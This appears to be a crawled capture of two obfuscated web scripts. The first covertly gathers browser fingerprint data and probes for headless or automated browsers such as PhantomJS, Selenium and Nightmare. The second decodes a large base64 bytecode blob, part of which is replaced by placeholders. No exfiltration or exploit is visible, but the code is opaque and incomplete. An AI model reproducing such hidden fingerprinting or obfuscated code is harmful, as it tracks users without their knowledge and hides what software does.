_0x510f24[_0x5024('0x105', '\x4a\x35\x51\x54')](navigator[_0x5024('0x106', '\x76\x5a\x30\x77')][_0x5024('0x107', '\x47\x74\x21\x49')],0x0);}],[_0x5024('0x108', '\x44\x73\x24\x79'),_0x5024('0x109', '\x53\x54\x39\x41'),function(){return navigator[_0x5024('0x10a', '\x30\x34\x6e\x6d')];}],[_0x5024('0x10b', '\x62\x7a\x59\x2a'),_0x5024('0x10c', '\x49\x5a\x38\x63'),function(){return navigator[_0x5024('0x10d', '\x5e\x57\x4b\x70')];}],[_0x5024('0x10e', '\x67\x6e\x7a\x4f'),_0x5024('0x10f', '\x5e\x57\x4b\x70'),function(){}],[_0x5024('0x110', '\x53\x54\x39\x41'),_0x5024('0x111', '\x64\x49\x64\x35'),function(){var _0x6193f9=ActiveXObject;return _0x6193f9;}],[_0x5024('0x112', '\x23\x55\x52\x30'),_0x5024('0x113', '\x74\x72\x48\x53'),function(){var _0x32b798=webkitURL;return _0x32b798;}],[_0x5024('0x114', '\x58\x6e\x40\x79'),_0x5024('0xfc', '\x47\x74\x21\x49'),function(){var _0x4cde1b=_phantom;return _0x4cde1b;}],[_0x5024('0x115', '\x47\x74\x21\x49'),_0x5024('0x116', '\x44\x73\x24\x79'),function(){var _0x44f196=callPhantom;return _0x44f196;}],[_0x5024('0x117', '\x58\x6e\x40\x79'),_0x5024('0x118', '\x67\x6e\x7a\x4f'),function(){var _0x2a10cd=chrome;return _0x2a10cd;}],[_0x5024('0x119', '\x28\x61\x23\x41'),_0x5024('0x11a', '\x6b\x62\x56\x71'),function(){var _0x21eeb4=yandex;return _0x21eeb4;}],[_0x5024('0x11b', '\x33\x24\x38\x61'),_0x5024('0x116', '\x44\x73\x24\x79'),function(){var _0x3c54bb=opera;return _0x3c54bb;}],[_0x5024('0x11c', '\x7a\x30\x4e\x79'),_0x5024('0x11d', '\x53\x56\x67\x29'),function(){var _0x5ee0d1=opr;return _0x5ee0d1;}],[_0x5024('0x11e', '\x44\x73\x24\x79'),_0x5024('0x11f', '\x49\x4c\x6b\x6a'),function(){var _0x5436cc=safari;return _0x5436cc;}],[_0x5024('0x120', '\x2a\x62\x72\x65'),_0x5024('0x121', '\x69\x6a\x54\x41'),function(){var _0x1e3996=awesomium;return _0x1e3996;}],[_0x5024('0x122', '\x28\x61\x23\x41'),_0x5024('0x123', '\x2a\x62\x72\x65'),function(){var _0x24460f=puffinDevice;return _0x24460f;}],[_0x5024('0x124', '\x69\x6a\x54\x41'),_0x5024('0x125', '\x79\x64\x26\x53'),function(){var _0x5823b5=__nightmare;return _0x5823b5;}],[_0x5024('0x126', '\x46\x49\x5d\x4d'),_0x5024('0x127', '\x4e\x76\x38\x26'),function(){var _0x51226c=domAutomation;return _0x51226c;}],[_0x5024('0x128', '\x7a\x29\x28\x45'),_0x5024('0x129', '\x49\x5a\x38\x63'),function(){var _0x47f808=domAutomationController;return _0x47f808;}],[_0x5024('0x12a', '\x61\x39\x24\x4d'),_0x5024('0x12b', '\x76\x5a\x30\x77'),function(){var _0x5ae2f6=_Selenium_IDE_Recorder;return _0x5ae2f6;}],[_0x5024('0x12c', '\x49\x4c\x6b\x6a'),_0x5024('0x12d', '\x28\x61\x23\x41'),function(){return document[_0x5024('0x12e', '\x28\x61\x23\x41')];}],[_0x5024('0x12f', '\x2a\x62\x72\x65'),_0x5024('0x121', '\x69\x6a\x54\x41'),function(){return document[_0x5024('0x130', '\x33\x24\x38\x61')];}],[_0x5024('0x131', '\x23\x55\x52\x30'),_0x5024('0x132', '\x49\x32\x4d\x78'),function(){return process[_0x5024('0x133', '\x36\x46\x5a\x6d')];}],[_0x5024('0x134', '\x4e\x76\x38\x26'),_0x5024('0x135', '\x30\x34\x6e\x6d'),function(){return global[_0x5024('0x136', '\x44\x73\x24\x79')];}],[_0x5024('0x137', '\x79\x64\x26\x53'),_0x5024('0x98', '\x67\x24\x77\x26'),function(){return global[_0x5024('0x138', '\x6b\x62\x56\x71')];}],[_0x5024('0x139', '\x31\x72\x6d\x40'),_0x5024('0x13a', '\x6e\x51\x64\x6f'),function(){return WebAssembly;}],[_0x5024('0x13b', '\x5e\x57\x4b\x70'),_0x5024('0x127', '\x4e\x76\x38\x26'),function(){return _0x510f24[_0x5024('0x13c', '\x50\x21\x37\x6d')](require,'\x66\x73');}],[_0x5024('0x13d', '\x61\x39\x24\x4d'),_0x5024('0x13e', '\x71\x69\x2a\x55'),function(){return _0x510f24[_0x5024('0x13f', '\x33\x24\x38\x61')](globalThis,global);}],[_0x5024('0x140', '\x53\x54\x39\x41'),_0x5024('0x104', '\x71\x2a\x79\x56'),function(){return window[_0x5024('0x141', '\x47\x74\x21\x49')]();}],[_0x5024('0x142', '\x51\x72\x78\x68'),_0x5024('0x143', '\x4c\x50\x6e\x4a'),function(){return navigator[_0x5024('0x144', '\x50\x21\x37\x6d')];}],[_0x5024('0x145', '\x61\x75\x32\x5b'),_0x5024('0x12b', '\x76\x5a\x30\x77'),function(){return navigator[_0x5024('0x146', '\x4c\x50\x6e\x4a')];}],[_0x5024('0x147', '\x28\x61\x23\x41'),_0x5024('0x135', '\x30\x34\x6e\x6d'),function(){return navigator[_0x5024('0x148', '\x64\x49\x64\x35')];}],[_0x5024('0x149', '\x71\x2a\x79\x56'),_0x5024('0x14a', '\x7a\x30\x4e\x79'),function(){return _0x510f24[_0x5024('0x14b', '\x49\x4c\x6b\x6a')](navigator[_0x5024('0x14c', '\x58\x6e\x40\x79')],'\x43');}],[_0x5024('0x14d', '\x53\x56\x67\x29'),_0x5024('0x14e', '\x6b\x62\x56\x71'),function(){window[_0x5024('0x14f', '\x69\x6a\x54\x41')]=Object[_0x5024('0x150', '\x6d\x51\x25\x6b')](window);return window[_0x5024('0x151', '\x31\x67\x58\x58')][_0x5024('0x152', '\x28\x61\x23\x41')];}],[_0x5024('0x153', '\x32\x24\x56\x28'),_0x5024('0x109', '\x53\x54\x39\x41'),function(){return _0x510f24[_0x5024('0x154', '\x30\x64\x30\x43')](window[_0x5024('0x155', '\x4a\x35\x51\x54')],0x0);}],[_0x5024('0x156', '\x61\x75\x32\x5b'),_0x5024('0x109', '\x53\x54\x39\x41'),function(){return _0x510f24[_0x5024('0x157', '\x6b\x62\x56\x71')](window[_0x5024('0x158', '\x7a\x30\x4e\x79')],0x0);}],[_0x5024('0x159', '\x49\x5a\x38\x63'),_0x5024('0x15a', '\x61\x39\x24\x4d'),function(){return window[_0x5024('0x15b', '\x6f\x70\x4d\x6b')];}],[_0x5024('0x15c', '\x23\x55\x52\x30'),_0x5024('0x15d', '\x31\x67\x58\x58'),function(){return window[_0x5024('0x15e', '\x71\x69\x2a\x55')][_0x5024('0x15f', '\x51\x72\x78\x68')]();}],[_0x5024('0x160', '\x49\x4c\x6b\x6a'),_0x5024('0x161', '\x2a\x62\x72\x65'),function(){return _0x510f24[_0x5024('0x162', '\x7a\x29\x28\x45')](Boolean,_0x510f24[_0x5024('0x163', '\x50\x64\x6e\x29')](typeof process,_0x5024('0x164', '\x71\x2a\x79\x56'))&&process[_0x5024('0x165', '\x5e\x57\x4b\x70')]&&process[_0x5024('0x166', '\x4e\x35\x6d\x4e')][_0x5024('0x167', '\x71\x69\x2a\x55')]);}],[_0x5024('0x168', '\x58\x6e\x40\x79'),_0x5024('0x169', '\x64\x49\x64\x35'),function(){return document[_0x5024('0x16a', '\x48\x30\x43\x4e')];}],[_0x5024('0x16b', '\x50\x21\x37\x6d'),_0x5024('0x16c', '\x47\x74\x21\x49'),function(){return eval[_0x5024('0x16d', '\x71\x2a\x79\x56')]()[_0x5024('0x36', '\x5e\x57\x4b\x70')];}],[_0x5024('0x16e', '\x33\x24\x38\x61'),_0x5024('0x16f', '\x4c\x50\x6e\x4a'),function(){return navigator[_0x5024('0x170', '\x7a\x30\x4e\x79')][_0x5024('0x171', '\x4a\x35\x51\x54')];}],[_0x5024('0x172', '\x7a\x30\x4e\x79'),_0x5024('0x173', '\x36\x46\x5a\x6d'),function(){return deviceType;}],[_0x5024('0x174', '\x46\x49\x5d\x4d'),_0x5024('0x175', '\x28\x61\x23\x41'),function(){return screen[_0x5024('0x176', '\x30\x64\x30\x43')];}],[_0x5024('0x177', '\x49\x5a\x38\x63'),_0x5024('0x178', '\x6f\x70\x4d\x6b'),function(){return screen[_0x5024('0x179', '\x61\x48\x43\x72')];}],[_0x5024('0x17a', '\x61\x48\x43\x72'),_0x5024('0x15a', '\x61\x39\x24\x4d'),function(){var _0x3c9d19=eoapi;return _0x3c9d19;}],[_0x5024('0x17b', '\x49\x4c\x6b\x6a'),_0x5024('0x11d', '\x53\x56\x67\x29'),function(){var _0x4d3f00=eoapi_VerifyThis;return _0x4d3f00;}],[_0x5024('0x17c', '\x50\x64\x6e\x29'),_0x5024('0x116', '\x44\x73\x24\x79'),function(){var _0x4d0a8f=eoapi_extInvoke;return _0x4d0a8f;}],[_0x5024('0x17d', '\x61\x39\x24\x4d'),_0x5024('0x111', '\x64\x49\x64\x35'),function(){var _0x468d44=eoWebBrowserDispatcher;return _0x468d44;}],[_0x5024('0x17e', '\x49\x4c\x6b\x6a'),_0x5024('0x17f', '\x62\x7a\x59\x2a'),function(){return window[_0x5024('0x180', '\x61\x39\x24\x4d')];}],[_0x5024('0x181', '\x58\x6e\x40\x79'),_0x5024('0x182', '\x49\x4c\x6b\x6a'),function(){return _0x510f24[_0x5024('0x183', '\x2a\x62\x72\x65')](navigator[_0x5024('0x184', '\x4c\x50\x6e\x4a')][_0x5024('0xf3', '\x31\x67\x58\x58')],0x2);}],[_0x5024('0x185', '\x71\x69\x2a\x55'),_0x5024('0x186', '\x50\x64\x6e\x29'),function(){return _0x510f24[_0x5024('0x187', '\x53\x56\x67\x29')](navigator[_0x5024('0x188', '\x61\x39\x24\x4d')][_0x5024('0x189', '\x53\x54\x39\x41')],0x2);}],[_0x5024('0x18a', '\x23\x55\x52\x30'),_0x5024('0x11a', '\x6b\x62\x56\x71'),function(){return window[_0x5024('0x18b', '\x4c\x50\x6e\x4a')];}],[_0x5024('0x18c', '\x61\x39\x24\x4d'),_0x5024('0x18d', '\x61\x48\x43\x72'),function(){return navigator[_0x5024('0x18e', '\x6d\x51\x25\x6b')][_0x5024('0x18f', '\x44\x73\x24\x79')][0x0][_0x5024('0x190', '\x62\x7a\x59\x2a')];}],[_0x5024('0x191', '\x61\x39\x24\x4d'),_0x5024('0x10c', '\x49\x5a\x38\x63'),function(){return navigator[_0x5024('0x192', '\x53\x54\x39\x41')][_0x5024('0x193', '\x47\x74\x21\x49')][0x1][_0x5024('0x194', '\x49\x4c\x6b\x6a')];}],[_0x5024('0x195', '\x64\x49\x64\x35'),_0x5024('0x196', '\x44\x73\x24\x79'),function(){return navigator[_0x5024('0x197', '\x48\x30\x43\x4e')][_0x5024('0x198', '\x71\x69\x2a\x55')][0x2][_0x5024('0x199', '\x44\x73\x24\x79')];}],[_0x5024('0x19a', '\x74\x72\x48\x53'),_0x5024('0x143', '\x4c\x50\x6e\x4a'),function(){return navigator[_0x5024('0x19b', '\x49\x4c\x6b\x6a')][_0x5024('0x19c', '\x62\x7a\x59\x2a')];}],[_0x5024('0x19d', '\x36\x46\x5a\x6d'),_0x5024('0x19e', '\x36\x46\x5a\x6d'),function(){return navigator[_0x5024('0x19f', '\x4a\x35\x51\x54')];}],[_0x5024('0x1a0', '\x49\x32\x4d\x78'),_0x5024('0x1a1', '\x6e\x51\x64\x6f'),function(){return navigator[_0x5024('0x192', '\x53\x54\x39\x41')][_0x5024('0x1a2', '\x50\x21\x37\x6d')];}],[_0x5024('0x1a3', '\x64\x49\x64\x35'),_0x5024('0x1a4', '\x53\x56\x67\x29'),function(){return navigator[_0x5024('0x1a5', '\x7a\x30\x4e\x79')][_0x5024('0x1a6', '\x69\x6a\x54\x41')];}]];try{var _0x993b0f=_0x5024('0x1a7', '\x58\x6e\x40\x79')[_0x5024('0x1a8', '\x71\x2a\x79\x56')]('\x7c'),_0x2f2b6c=0x0;while(!![]){switch(_0x993b0f[_0x2f2b6c++]){case'\x30':_0x510f24[_0x5024('0x1a9', '\x5e\x57\x4b\x70')](_0x33b401,_0x510f24[_0x5024('0x1aa', '\x53\x56\x67\x29')](_0x32507c,_0x403fe0));continue;case'\x31':_0x510f24[_0x5024('0x1ab', '\x38\x57\x4d\x75')](_0x379992);continue;case'\x32':if(_0x9fdd31){_0x403fe0[_0x5024('0x1ac', '\x71\x69\x2a\x55')]([_0x9fdd31,_0x5024('0x161', '\x2a\x62\x72\x65')]);_0x33b401(_0x510f24[_0x5024('0x1ad', '\x79\x50\x7a\x71')](_0x32507c,_0x403fe0));}continue;case'\x33':var _0x373ca0=_0x38ffad[_0x5024('0x1ae', '\x6b\x62\x56\x71')](0x0,0x2);continue;case'\x34':_0x403fe0[_0x5024('0x1af', '\x58\x6e\x40\x79')]([_0x510f24[_0x5024('0x1b0', '\x74\x72\x48\x53')](_0x510f24[_0x5024('0x1b1', '\x49\x5a\x38\x63')](_0x510f24[_0x5024('0x1b2', '\x38\x57\x4d\x75')]('\x27',_0x3c2498),'\x27'),_0x5024('0x1b3', '\x23\x55\x52\x30')),_0x5024('0x1b4', '\x79\x50\x7a\x71'),function(){return _0x3c2498[_0x5024('0x1b5', '\x25\x24\x40\x50')]();}]);continue;case'\x35':if(_0x409b50){try{_0x483a83[_0x5024('0x1b6', '\x76\x5a\x30\x77')]=_0x510f24[_0x5024('0x1b7', '\x31\x67\x58\x58')](_0x115222,_0x409b50);}catch(_0x129935){}}continue;case'\x36':var _0x38ffad=_0x5024('0x1b8', '\x47\x74\x21\x49');continue;case'\x37':var _0x3c2498=_0x5024('0x1b9', '\x38\x57\x4d\x75');continue;case'\x38':_0x48e660[_0x5024('0x1ba', '\x4c\x50\x6e\x4a')](_0x5024('0x1bb', '\x51\x72\x78\x68'))[_0x5024('0x1bc', '\x71\x69\x2a\x55')]=_0x510f24[_0x5024('0x1bd', '\x25\x24\x40\x50')](_0x5024('0x1be', '\x71\x2a\x79\x56'),_0x4ea313[_0x5024('0x1bf', '\x7a\x29\x28\x45')][_0x5024('0x1c0', '\x53\x56\x67\x29')]());continue;case'\x39':if(!_0x4ea313[_0x5024('0x1c1', '\x69\x6a\x54\x41')])_0x4ea313[_0x5024('0x1c2', '\x67\x24\x77\x26')]=_0x3b1c9f;continue;case'\x31\x30':var _0x99693b=_0x38ffad[_0x5024('0x1c3', '\x30\x34\x6e\x6d')](0x2);continue;}break;}}catch(_0x3d0fce){_0x48e660[_0x5024('0x1c4', '\x79\x64\x26\x53')](_0x5024('0x1c5', '\x4c\x50\x6e\x4a'))[_0x5024('0x1c6', '\x32\x24\x56\x28')]=_0x510f24[_0x5024('0x1c7', '\x61\x48\x43\x72')](_0x5024('0x1c8', '\x79\x64\x26\x53'),_0x4ea313[_0x5024('0x1c9', '\x2a\x62\x72\x65')](_0x3d0fce[_0x5024('0x1ca', '\x4c\x50\x6e\x4a')]));}finally{if(_0x409b50)_0x483a83[_0x5024('0x1cb', '\x38\x57\x4d\x75')]=_0x409b50;}}());

--- FILE ---
content_type: text/javascript
request_url: https://blog.tokiomarine.com.br/Fient-Make-at-our-Goes-a-know-And-he-heads-again
body_size: 221922
content:
(function(){var A=window.atob("[base64]/AAOAPkA/QAPAPwA/gD9ABEA/QADAP4A/wANAP0A/[base64]/[base64]/AEDAPoB/QENAPwB/AH0Af0B9AHpAfwB6QH0AewB/AEyAOkB6QH8ATYA/AHpAewB6QHvAfwB7wHmAekB5gExAO8B6QEGAOYB5gEcAJoB7wG5AZAB/AEcAO8B7wH8AUkB/AHmAe8B7wEGAPwB/AEjAIwA/gEGAPwB/wH+AQ0A/gEnAP8B/wHvAf4B7wEGAP8B/wEGAO8B7wE7ADAAAAIqAO8B7wEpAAACAAL/Ae8B/wHpAQAC6QEEAP8B/wEyAOkB6QH/ATYA/wHpAbcA6QEGAP8B/wETALcAAAL/ARYAAQLgAQACAgIGAAECAQIjABcAAwL/[base64]/AUkBcwJfAnICcgJdAnMCXQIGAHICcgJdAv4BXQI9AHICcgIGAF0CXQI7AEEBQQEnAF0CdALtAUEBdQIGAHQCdgJVAhkAdwITAHYCdgJ3AnEBeAILAHYCdgJ4AvAAeAIDAJIBeQINAHgCeAJ2AnkCdgIPACoCegJ2AhEAdgIOAHoCewIDAHYCfAINAHsCewJ4AnwCeAI/[base64]/[base64]/[base64]/ALvAvsC/QIGAPwC/AIjABUB/gIMAI0A/wL8Av4CAAMGAP8C/wIjABYBAQMMABYBAgMSAAEDAwMCAxYAAgP/[base64]/[base64]/[base64]/[base64]/[base64]/kChgOHAxYAiAOGA+AAhgOBA4gDgQN/[base64]/[base64]/sA+wBVAzkBOQFSA/sA+wBNAzkBOQFLA/sA+wBEAzkBOQE+A/sA+wA7AzkBOQE4A/sA+wA0AzkBOQEwA/sA+wAjAzkBOQEgA/sA+wAUAzkBOQERA/[base64]/AD7gPpA+8D7wMGAO4D7gMjAMwD8QPuA84A8gMGAPED8QMMAOcC8wPSAPED9AMGAPMD8wMMAC4BLgESAPMD9QMuARYALgH4APUD9QMGAC4BLgE1APED9gMuAccC9wMMACMC+AMEAPcD+QNHAPgD+AP5A0gD+QP2A/gD9gP1A/kD9QNCAPYD9gNDAPMD+AMMAD0B+QP2A/gD9gP1A/kD9QMGAPYD9gP4ABkA+QMGAPYD9gMjAOcC+gP2A0EB+wMGAPoD+gMjACMC/AO5AU4D/QNEAPwD/AMMAH4D/gP9A/wD/wMMAE4DAAT+A/8D/gP6AwAEAAQGAP4D/[base64]/[base64]/BC8DPwQ8BEAEQAQGAD8EPwQjAD4EQQQNAO8A7wAMAEEEQgQ/[base64]/[base64]/[base64]/AQNAPgE+ATIAfwE/QQOAPkE/gQPAP0E/wT+BBEA/gQOAP8EAAUPAP4E/gQABREAAAUDAP4E/[base64]/AvAAfwIPAKYApgB/[base64]/[base64]/[base64]/MF8wXwBfQF8AXpBfMF6QUMA/[base64]/AX7BREA+wUOAPwF/AUPAPsF+wX8BREA/AUDAPsF/QUNAPwF/AX2Bf0F9gW3BPwF/gVOAPYF9gXiAcIA4gEPAJMBkwHiAREA4gEPAJMB/wXiAREA4gEDAP8F/wUNAOIB4gH2Bf8FAAbiAZoA4gH+BQAG/gVUA+IBAQYGAP4F/[base64]/gUPBgoGCgb+BXYD/gVMAwoGCgYCBv4F/gUBBgoGAQZCAP4F/gUDBnYDAgZQAP4F/gVDAPUF9QX+BXED/gUCBvUF9QUBBv4F/gUGAPUF9QVQAxkAAQYGAPUF9QVUA2ECAgYGAPUF9QVWA+IBAwYCBvUF9QUBBgMGAQb+BfUF9QXvBQEG7wUxAPUF9QUGAO8F7wUZAlEA/gUnAO8F7wUuAP4F/gUGAO8F7wX+BV0CAQb+Be8F7wUnAAEG/gXOAe8FAQYGAP4F/gUGAEoDAwb+BQ0A/[base64]/UFAwM0A+4F7gUAAwMDAAPFBe4FAwO/[base64]/[base64]/QD9AMGAPID8gPqA8cC6gPyAxoC8gMGAOoD6gMTAHED9QPqA2gD+QPRAvUD9QPOAfkD+QPyA/UD8gP0A/kD9ANCAPID8gNDAGgD9QPqA+EC+QPyA/UD8gP0A/[base64]/BkUGPwYGAGYEZgQ/Bi0BPwYIAGYEZgQGAD8GPwZmBB4BZgQGAD8GPwZmBC8BZgQHAD8GPwYGAGYEZgQ/BjAAPwYFAGYEZgRTBD8GPwYpBmYEZgQGAD8GKQYsBawAPwYkBSkGRQYSAD8GPwa7AjYFRgZFBj8GPwYSAEYGRQaRAT0CRgYSAEUGRwayAD0CSAZGBkcGSQYSAEgGSAY1AT0CSgYSAEgGSwZKBhIETAZJBksGSQY/[base64]/[base64]/BoIGfwZ2BoEGdgYDAH8GfwYNAHYGdgYgBH8GfwbjBGwF4wQGAH8GfwbjBC0B4wQIAH8GfwYGAOME4wR/Bh4BfwYGAOME4wR/Bi8BfwYHAOME4wQGAH8GfwbjBDAA4wQFAH8GfwZTBOMEUwR2Bn8G4wQABVMEUwRnBuME4wRVBlMEUwReBuME4wRTBlMEUwSfBeME4wQ/[base64]/BlMGPwafBVUGnwVCAD8GPwZDADMCUwY/BrYBPwafBVMGnwUGAD8GPwZSAhkAUwYGAD8GPwZfAkEBVQYGAD8GPwb9A7cAXgY/BuwBPwb8AV4GXgYGAD8GPwbtAcsAZwYGAD8GPwYBAk4DdgYGAD8GPwYPAOsA6wA/BhEAPwYOAOsAfwYPAD8GgQZ/BhEAfwYPAIEGggZ/[base64]/[base64]/[base64]/[base64]/YG9wYGAPMG8wb/AcUFxQVTAPMG8wbFBV8DxQUTAPMG8wYPAIwB+AbzBhEA8wYOAPgG+QYPAPMG+gb5BhEA+QYOAPoG+wYPAPkG+Qb7BhEA+wYDAPkG+QYNAPsG+walAvkG/Ab7Bo0B+wbFBfwGxQUGAPsG+wbFBeMBxQUGAPsG+wbFBS0BxQUIAPsG+wYGAMUFxQX7Bh4B+wYGAMUFxQX7Bi8B+wYHAMUFxQUGAPsG+wbFBTAAxQUFAPsG+wYZAsUFxQUnAPsG+wYuAMUFxQUGAPsG+wZyBO4A/AYSAPsG/Qb8BjYF/gYSAP0G/wYsBeMCAAcSAP8GAQeNAr4AAgcABwEHAwf+BgIH/gYSAAMHAgcjAUUCAwenAgIHpwISAAMHAgfUADQBAwcSAAIHAgcDB1ACBAenAgIHpwL+BgQH/gYDAKcCpwINAP4G/gYZAqcCpwInAP4G/gYuAKcCpwIGAP4G/ganAl0CpwLFBf4GxQUnAKcCpwIZAsUFxQUnAKcCpwIuAMUFxQUGAKcCpwIPAIYF/ganAhEApwIOAP4GAgcDAKcCBAcNAAIHAgfgBAQHBQcOAEMBBgcPAAUHBwcGBxEABgcOAAcHCAcPAAYHCQcIBxEACAcDAAkHCQcNAAgHCAcCBwkHAgf/[base64]/[base64]/wRNBREATQUPAP8E/wRNBREATQUPAP8E/wRNBREATQUOAP8E/wQPAE0FTQX/BBEA/wQOAE0FTQUPAP8E/wRNBREATQUPAP8E/wRNBREATQUOAP8E/wQPAE0FTQX/BBEA/wQPAE0FTQX/BBEA/wQPAE0FTQX/BBEA/wQOAE0FTQUPAP8E/wRNBREATQUPAP8E/wRNBREATQUOAP8E/wQPAE0FTQX/BBEA/wQOAE0FTQUPAP8E/wRNBREATQUPAP8E/wRNBREATQUPAP8E/wRNBREATQUPAP8E/wRNBREATQUOAP8E/wQPAE0FTQX/BBEA/wQOAE0FTQUPAP8E/wRNBREATQUOAP8E/wQPAE0FTQX/BBEA/wQPAE0FTQX/BBEA/wQOAE0FTQUPAP8E/wRNBREATQUOAP8E/wQDAE0FTQUNAP8E/wTgAU0FTQV2Bv8E/wRkBU0FTQVeBv8E/wRVBk0FTQVTBv8E/wSfBU0FTQUABf8E/[base64]/wQMAmYEDAIDAP8EZgQNAAwCDAIbAmYEZgQMAj8DDAIGAGYEZgQ1AEkD/wRmBL0CTQX/BMAC/wS1Ak0FTQU9A/8E/[base64]/[base64]/[base64]/B0MHPwcSAEIHQgfxBGcDQwcSAEIHRAc1AW8ERQdDB0QHRgcSAEUHRQc1AUgCRwcSAEUHSAdMAjYFSQdHB0gHRwdGB0kHRgc/B0cHPwcDAEYHRgcNAD8HPwcbAkYHRgfqAdwDRwdGByABRgcdAEcHSAdSAEYHRgdGAEgHSAdGBwkCRgc/B0gHSAcxAEYHRgcGAEgHSAc/B1EAPwcGAEgHSAcGAAECSgdIBw0ASAcnAEoHSgc/[base64]/[base64]/sCVwcGAFoHWgcGA70CXAdaB8ACWge1AlwHXAf8AloHWgcGAFwHXAcSAP4CYQdcBxYAXAcOA2EHYQcGAFwHXAcGA8cCYgdcBwEDYwcGAGIHYgcTABIDZAdiB/4CZQfRAmQHZAf/[base64]/[base64]/[base64]/[base64]/BxYAvwe8B8AHvAcGAL8HvweAA3YDwAe1BhkAwQe/B8AHvwfoAsEHwAcLAKQDwQfAB/kCwgfBBxYAwwfCB7UAwge/B8MHvweAA8IHwge1BrUAwwe/B8IHvwfsAsMHwgfBB+cAwwfCBygCwge/B8MHvwdyA8IHwgcGAL8HvwcvBB0DLwS/[base64]/Ac0HzgcyAL4HzwfOB+wBzgfPB7cAzwcBAs4HzgcxAM8HzwcGAM4HzgfPB94EzwcEAM4HzgcGAM8HzwfOBwYCzgfKB88HygfJB84HzgfIB8oHyAfHB84HygfGB8gHyAfFB8oHygfEB8gHyAfDB8oHygepA8gHyAe/[base64]/[base64]/[base64]/B8gHyAcGANAB0AE1ALUHtQfQAccC0AEDAFUBVQENANAB0AEMAFUBzgc1ANABzwfOBwsDzgfPB8IHzwe1B84HtQfIB88HyAdCALUHtQdDAMIHwgcTANAB0AHCB+ECwge1B9AB0AHIB8IHtQcGANAB0AG/[base64]/EH7wcdAPAH8AcTAO8H7wcOAPMC8wIPAO8H8gfzAhEA8wIDAPIH8gcNAPMC8wK9AfIH8wcOAPgC+AIPAPMH8wf4AhEA+AIOAPMH8wcDAPgC+AINAPMH8wfzAvgC8wLwB/MH8wftB/MC8wIxAPMH7QcGAPMC8wIDAE0B8wcNAPMC8wIjAPMH9AcGAPMC8wL0Bw0A9AcnAPMC8wIJAPQH9AcGAPMC8wIGAPQH9AfzAu8B8wLtB/QH7QcEAPMC8wIGAO0H7Qe5Au4A9AcSAO0H9QduBKwA9gf0B/UH9wcSAPYH9gcSABAFEAURBEUC+Af2BxAF9gf3B/gH9wcDAPYH+AcNAPcH9wfrB/[base64]/Af7BwsH+wfwB/wH/Qf5B/sH+QcxAP0H+wcGAPkH+QcjAF0G/QcGAPkH+Qf9Bw0A/QcnAPkH+QcJAP0H/QcGAPkH+QcGAP0H/Qf5B+8B+Qf7B/0H+wcEAPkH+QcGAPsH+wcSAPME/QcsBWcD/gf7B/0H/QcSAP4H/gchAhIB/wcSAP4HAAj/[base64]/B3UF/wdACF8FQAgSAP8H/wcxBXAEQQgSAP8H/we5Ak0CQggSAP8H/wdCCFACQwhBCP8H/wdACEMIQAgyCP8H/wcDAEAIMggNAP8H/wcbAjIIMggDANgB2AENADIIMggMANgBQAj/BzII/[base64]/CBYAfwh+CIEIgQgGAH8Ifwg1AEwFTAV/CMcCfwgPAHYCdgJ/[base64]/QQNAJgImAgMAP0EoAgHBJgIBwQGAKAImAgjAP0E/QQLACEIIQi7BF4EoAghCH8EIQj9BKAI/QQhCCAAoQj9BDgF/QSYCKEImAgHBP0EBwQDApgIAwKZBwcEBwSRCAMCAwKECAcEBwQyAAMCAwIHBDYABwQDAPkE+QQNAAcEBwQMAPkE/QRGAAcEBwQPAN4G3gYHBBEABwQDAN4G3gYNAAcEBwS9Ad4G3gYHBOgGBwT9BN4G3gZTAAcEBwTwAccG6AYOAPkBmQcPAOgGhAiZBxEAmQcPAIQIkQiZBxEAmQcPAJEIkQiZBxEAmQcDAJEIkQgNAJkHmQcHBJEIBwT9BJkH/QTeBgcEBwQDAv0EAwIGAAcEBwQjAPkE+QQLADgF/QT5BPQC+QT9BBkA/QT5BJoA+QROAP0E/QQDAIQI3gYNAP0E/QThAd4GmQcOAGMBmAgDAJkHoQgNAJgImAj9BKEI/QT5BJgI+QQHBP0EBwQDAvkEAwIxAAcEBwQGAAMCAwIDAPEF+QQNAAMCAwIjAPkE+QQGAAMCAwL5BA0A+QQnAAMCAwIJAPkE+QQGAAMCAwIGAPkE+QQDAu8BAwIHBPkEBwQEAAMCAwIGAAcEBwR0CHsH+QQHBDgFBwQGAPkE+QQDAI4E/QQNAPkE+QQjAP0EdAgMAP0E/QQSAHQImAj9BBYA/QT5BJgImAgHBP0EBwQyAJgI/QQHBDYABwQTADgFOAUHBK4GBwRcADgFmAgHBM0ABwRQAJgImAhDADgFOAWYCCgEmAgHBDgFBwT9BJgI/QQyAAcEBwT9BDYA/QRDAHQIOAX9BLEC/QQHBDgFBwQGAP0E/[base64]/[base64]/CMMIwwgGAMIIwgg1AL0IxAjCCMcCwggDAKEBoQENAMIIwggMAKEBxQg1AMIIxgjFCAsDxQjGCMEIxgjECMUIxAjDCMYIwwhCAMQIxAhDAMEIxQgTAMIIxgjFCOECxwjECMYIxAjDCMcIwwgGAMQIxAi/[base64]/Aj7CA0A+wgnAPwI/AgJAPsI+wgGAPwI/AgGAPsI+wj8CO8B/Aj6CPsI+ggEAPwI+wgGAPoI+ggjAPkI/AgOAGIB/QgPAPwI/gj9CBEA/QgOAP4I/wgDAP0IAAkNAP8I/wgMAAAJAQn6CP8I/[base64]/CUcJPwlCCawDQglGCT8JPwlCCbEDQgmWAz8JPwlECUIJQglDCT8JPwlCAEIJQglFCbEDQwlQAEIJQglDAEEJQQlCCYIDQglDCUEJQQk/CUIJPwkGAEEJQQmYAxkAQgkGAEEJQQmbA50DQwkGAEEJQQmgAzwJPAlDCUEJQQlCCTwJPAk/CUEJPwmyBjwJsgYxAD8JPAkGALIGsgaiA+8F7wUGALIGsgYGAI0DPwmyBg0AsgYnAD8JPwnvBbIG7wUGAD8JPwkGAO8F7wU/Ce8BPwk8Ce8F7wUEAD8JPAkyAO8F7wU8CTYAPAlSAKcDPwlGADwJPAkcAgoGQQk8CaAAPAk/[base64]/[base64]/CUUJRglYCEQJWAg/CUYJPwlHAFgIWAg/[base64]/CUQJPwkSAEYJRAksAjYCRgkSAEQJRAlyBPoCSAm9AEQJSQlGCUgJRgk/CUkJPwkSAEYJRgkzAagCSAk1AUYJRgkuB0gJSQkSAEYJRgkMAQgJSgljBUYJRglJCUoJSQk/[base64]/CWMDYwMDAE8JPwkNAGMDYwMSAD8JPwljA04DYwPkBD8JPwk1AGMDYwPhAe4FTwljAwkIYwM/CU8JPwm5AUQERARjAz8JYwM1AEQERAThAe8FPwlEBLAGRARjAz8JYwPHATsEPwlEAGMDYwM/CbcAPwljA6EAYwMGAD8JPwljA+MB